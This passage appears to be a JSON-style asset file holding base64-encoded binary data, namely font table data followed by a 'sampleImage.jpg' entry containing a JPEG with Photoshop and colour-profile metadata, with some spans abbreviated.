IpAAwCKgAMAisADAJDAAwCRQAMAkcADAJJAAwCSwAMAk0ADAJPAAwCUQAMAlMADAJVAAwCVwAMAlkADAJbAAwCXQAMAyQADANKAAwDTgAMA1EADANwAAwDdgAMA3sADAOJAAwDiwAMA4wADAOYAAwDpP/3A6kADAOrABgDxQAMA8cADAPJAAwDywAMA80ADAPPAAwD0QAMA9MADAPnAAwD6QAMA+sADAPvAAwED//3BBH/9wQmABgAHwBY//QAWv/wAFv/9AC4//QA6f/wAO3/8wD///MBFf/0Ajr/9AI7//QCqf/0Ayz/9ANP//QDUP/wA1j/9ANg//QDdf/0A33/9AOA//ADjv/wA57/9AOg//QDov/0A6j/8AOr//MD///0BAH/9AQD//QEDf/wBBX/8AQm//MACgAE/9YACf/WAWX/1gFm/9YBaP/WAWn/1gFq/9YDYf/WA2L/1gNm/9YACgAE//UACf/1AWX/9QFm//UBaP/1AWn/9QFq//UDYf/1A2L/9QNm//UAIQBKACAATQAgAE4AIABR/4AAVf+QARP/gAIx/4ACMv+AAjP/gAI0/4ACNf+AAn//gAKB/4ACg/+AAov/kAKN/5ACj/+QApH/kAKT/5ADKv+AAzD/gANM/4ADU/+QA5b/gAOa/4AD2f+AA9v/gAPd/4AD3/+AA+H/gAPj/4AD5f+AA+3/gABeAAQACwAJAAsARf/rAEb/6wBH/+sASf/rAFH/6QBT/+sAkf/rAJX/6wC2/+sAw//rAMT/6wDy/+sA/v/rARP/6QEZ/+sBHf/rATX/6wFH/+sBSP/rAVL/6wFlAAsBZgALAWgACwFpAAsBagALAif/6wIo/+sCKf/rAir/6wIr/+sCMf/pAjL/6QIz/+kCNP/pAjX/6QJD/+sCRf/rAkf/6wJJ/+sCS//rAk3/6wJP/+sCUf/rAlP/6wJV/+sCV//rAln/6wJb/+sCXf/rAn//6QKB/+kCg//pAyT/6wMq/+kDMP/pA0r/6wNM/+kDTv/rA1H/6wNhAAsDYgALA2YACwNw/+sDdv/rA3v/6wOJ/+sDi//rA4z/6wOW/+kDmP/rA5r/6QOp/+sDxf/rA8f/6wPJ/+sDy//rA83/6wPP/+sD0f/rA9P/6wPZ/+kD2//pA93/6QPf/+kD4f/pA+P/6QPl/+kD5//rA+n/6wPr/+sD7f/pA+//6wACCyIABAAADfYVVgAhAB0AAAAR/87/jwAS//X/7/+I//T/u/9///UADP+p/6L/yQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD/5QAAAAD/6P/JAAD/8wAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABEAAP/lABEAAAAAAAAAAAAA/+MAAAAAAAD/5P/kAAAAEgARAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP/hAAAAAAAAAAAAAAAAAAAAAP/lAAAAAP/q/9UAAAAA/+v/6v+a/+kAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD/4wAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD/5gAAAAAAAAAAAAD/7QAAABT/7wAAAAAAAAAAAAAAAAAAAAAAAP/tAAAAAAAAAAAAAAAAAAAAAP/L/7j/fP9+/+QAAAAA/50ADwAQ/6H/xAAQABAAAAAA/7EAAP8mAAD/nf+z/xj/k//w/4//jP8QAAD/kv9y/wz/D/+9AAAAAP9EAAUAB/9L/4YABwAHAAAAAP8+AAD+egAA/0T/av5i/zP/0f8s/ycAAAAAAAAAAAAA/9gAAAAAAAD/7AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP/sAAAAAAAAAAAAAAAAAAAAAAAA/9j/owAA/+EAAAAA/+UAAAAA/+kAAAAAAAAAAAAAAAAAAAAAAAD/5gAA/8D/6QAAAAAAAAAAAAAAAP97AAAAAP+//8r+sAAA/3H+7f/UAAD/Uf8RAAAAAAATAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/8kADwAA/9kAAAAAAAD/8wAAAAAAAAAAAAAAAAAAAAD/dv/h/rz/5v/zAAAAAAAAAAD/9QAA/zgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/+oAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP/1AAAAAP/zAAAAAP/SAAAAAP/kAAAAAAAAAAAAAP+1AAD/HwAA/9QAAP/bAAAAAP/SAAAAAAAAABH/4f/RABH/5wAAAAD/6wAAAAD/6wAAAA4AAAAAAAAAAAAAAAAAAP/mAAD/0gAAAAAAAAAAAAAAAAAA/+wAAAAA/+P/oAAA/78AEQAR/9n/4gASABIAAAAA/6IADf8tAAD/v//p/8z/2P/w/7f/xv+gAAAAAAAAAAAAAAAAAAAAAP/hAAAADv/tAAAAAAAAAAAAAP/VAAD/hQAA/+EAAP/EAAAAAP/fAAAAAAAAAAD/5QAAAAD/5gAAAAD/6wAAAAD/7QAAAAAAAAAAAAAADQAAAAAAAP/rAAAAAAAAAAAAAAAAAAAAAP/KAAD/6f+7/+kAAAAA/70AAAASAAAAAAAAABIAAAAA/6UAAP5tAAD/vQAA/4n/mgAA/5H/0gAAAAAAAP/xAAAAAAAAAAD/vQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA//UAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA//UAAP/yAAAAAP/jAAAAAAAAAAD/8QAAAAAAAAAAAAAAAAAAAAAAAP/xAAAAAAAAAAAAAAAAAAAAAP/zAAAAAAAAAAD/8gAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/5gAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA//EAAP/wAAAAAP94AAAAAAAAAAD/8AAAAAAAAAAAAAAAAAAAAAAAAP/rAAAAAAAAAAAAAAAAAAAAAAAAAAD/1wAAAAAAD//xAAAAAAAAAAAAAAAAAAAAAAAAAAD/lQAA//MAAAAAAAAAAP/xAAAAAAAAAAAAEgAAAAAAAAAAABD/7AAAAAAAAAAAAAAAAAAAAAAAAAAA/4UAAP/tAAAAAAAAAAD/2AAAAAAAAAAAAAAAAAAAAAAAAAAA/+wAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD/7AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP/wAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA//AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/5X/wwAAAAAAAAAAAAAAAAAAAAD/iAAAAAAAAP/FAAAAAP/sAAD/zv+wAAAAAAAAAAAAAAAAAAAAAP9WAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD/9QAAAAAAAAAAAAD/wAAAAAD+9QAAAAD/yP+t/+f/6wAA//AAAAAAAAD/yQAAAAAAAAAAAAAAAAAAAAD/3f/ZAAAAAAAA/3kAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA//[base64]/[base64]/A+0D7QGNA/AD8AGOA/ID8gGPA/[base64]/[base64]/[base64]/APADQQNDAPoDRQNKAP0DTANSAQMDWANZAQoDWwNbAQwDXQNdAQ0DXwNiAQ4DZgNrARIDbgNuARgDcANwARkDdAN1ARoDegOFARwDiAOJASgDiwOOASoDlQOWAS4DmgOaATADnAOiATEDpwOoATgDrAPUAToD1gPWAWMD2APlAWQD7QPtAXID8APwAXMD8gPyAXQD/[base64]/AD8AAMA/ID8gAMA/4D/gAPA/8D/[base64]//[base64]/P////8C/gL+Av8C/[base64]",
  "sampleImage.jpg": "/9j/4RC5RXhpZgAATU0AKgAAAAgABwESAAMAAAABAAEAAAEaAAUAAAABAAAAYgEbAAUAAAABAAAAagEoAAMAAAABAAIAAAExAAIAAAAgAAAAcgEyAAIAAAAUAAAAkodpAAQAAAABAAAAqAAAANQACvyAAAAnEAAK/[base64]/9j/7QAMQWRvYmVfQ00AAf/uAA5BZG9iZQBkgAAAAAH/2wCEAAwICAgJCAwJCQwRCwoLERUPDAwPFRgTExUTExgRDAwMDAwMEQwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwBDQsLDQ4NEA4OEBQODg4UFA4ODg4UEQwMDAwMEREMDAwMDAwRDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDP/AABEIAEcAoAMBIgACEQEDEQH/3QAEAAr/xAE/AAABBQEBAQEBAQAAAAAAAAADAAECBAUGBwgJCgsBAAEFAQEBAQEBAAAAAAAAAAEAAgMEBQYHCAkKCxAAAQQBAwIEAgUHBggFAwwzAQACEQMEIRIxBUFRYRMicYEyBhSRobFCIyQVUsFiMzRygtFDByWSU/[base64]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[base64]/[base64]/////////////////////////////A+gAAAAA/////////////////////////////wPoAAAAAP////////////////////////////8D6AAAAAD/////////////////////////////[base64]/wAAAAAAAAOEJJTQQUAAAAAAAEAAAAAjhCSU0EDAAAAAAPmwAAAAEAAACgAAAARwAAAeAAAIUgAAAPfwAYAAH/2P/tAAxBZG9iZV9DTQAB/+4ADkFkb2JlAGSAAAAAAf/bAIQADAgICAkIDAkJDBELCgsRFQ8MDA8VGBMTFRMTGBEMDAwMDAwRDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAENCwsNDg0QDg4QFA4ODhQUDg4ODhQRDAwMDAwREQwMDAwMDBEMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwM/8AAEQgARwCgAwEiAAIRAQMRAf/dAAQACv/[base64]/cRAAICAQIEBAMEBQYHBwYFNQEAAhEDITESBEFRYXEiEwUygZEUobFCI8FS0fAzJGLhcoKSQ1MVY3M08SUGFqKygwcmNcLSRJNUoxdkRVU2dGXi8rOEw9N14/NGlKSFtJXE1OT0pbXF1eX1VmZ2hpamtsbW5vYnN0dXZ3eHl6e3x//aAAwDAQACEQMRAD8A72Alt81KEoVq2mx9w81El3fVEhMQlakYfYDoTHgok+SKWptqNhGqKSmI8tfFELE21OtSMg/7VIbxwE8FPt08/FK0JWuyWtDmN3MHPDoUftVodIgjvA4UJcBEkDwUSJTREdQFxkehKf7W89h8z/eoWZb3iIj4IW3t2SaGgjdq3uByiIRHRXHI9WbLawJfJPhrCkb2uPteWjuFCWfmjaPE6qLjXEtkkdzx+VHhF9VcWm4XD3aue7T80f3oZufu7JHceSnbS94kRHmnUBuiydmDrXn/AHIZJPKKWQeZ+CaE4ELTfV//0PRfQf4H8FE1PHZW4kaJtfBP9wsRxBp7XDsmI8Qr0E8hMa5KPueCPa7NLRIDcYHKtsNdu70y2zY4tftMw4fSY/b+f/[base64]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[base64]/Pv/[base64]/kEBgQTBCAELQQ7BEgEVQRjBHEEfgSMBJoEqAS2BMQE0wThBPAE/[base64]/kMEgwqDEMMXAx1DI4MpwzADNkM8w0NDSYNQA1aDXQNjg2pDcMN3g34DhMOLg5JDmQOfw6bDrYO0g7uDwkPJQ9BD14Peg+WD7MPzw/[base64]/[base64]/+MDUwbDCkMNsxEjFKMYIxujHyMioyYzKbMtQzDTNGM38zuDPxNCs0ZTSeNNg1EzVNNYc1wjX9Njc2cjauNuk3JDdgN5w31zgUOFA4jDjIOQU5Qjl/Obw5+To2OnQ6sjrvOy07azuqO+g8JzxlPKQ84z0iPWE9oT3gPiA+YD6gPuA/IT9hP6I/[base64]/bFdsr20IbWBtuW4SbmtuxG8eb3hv0XArcIZw4HE6cZVx8HJLcqZzAXNdc7h0FHRwdMx1KHWFdeF2Pnabdvh3VnezeBF4bnjMeSp5iXnnekZ6pXsEe2N7wnwhfIF84X1BfaF+AX5ifsJ/I3+Ef+WAR4CogQqBa4HNgjCCkoL0g1eDuoQdhICE44VHhauGDoZyhteHO4efiASIaYjOiTOJmYn+imSKyoswi5aL/IxjjMqNMY2Yjf+OZo7OjzaPnpAGkG6Q1pE/[base64]/er/1wHDA7MFnwePCX8Lbw1jD1MRRxM7FS8XIxkbGw8dBx7/IPci8yTrJuco4yrfLNsu2zDXMtc01zbXONs62zzfPuNA50LrRPNG+0j/SwdNE08bUSdTL1U7V0dZV1tjXXNfg2GTY6Nls2fHadtr724DcBdyK3RDdlt4c3qLfKd+v4DbgveFE4cziU+Lb42Pj6+Rz5PzlhOYN5pbnH+ep6DLovOlG6dDqW+rl63Dr++yG7RHtnO4o7rTvQO/M8Fjw5fFy8f/yjPMZ86f0NPTC9VD13vZt9vv3ivgZ+Kj5OPnH+lf65/t3/Af8mP0p/br+S/7c/23////uAA5BZG9iZQBkAAAAAAH/2wCEAAYEBAQFBAYFBQYJBgUGCQsIBgYICwwKCgsKCgwQDAwMDAwMEAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwBBwcHDQwNGBAQGBQODg4UFA4ODg4UEQwMDAwMEREMDAwMDAwRDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDP/AABEIATYCtwMBEQACEQEDEQH/3QAEAFf/[base64]/Kjs8MoKdPj84SUpLTE1OT0ZXWFlaW1xdXl9UZWZnaGlqa2xtbm9kdXZ3eHl6e3x9fn9zhIWG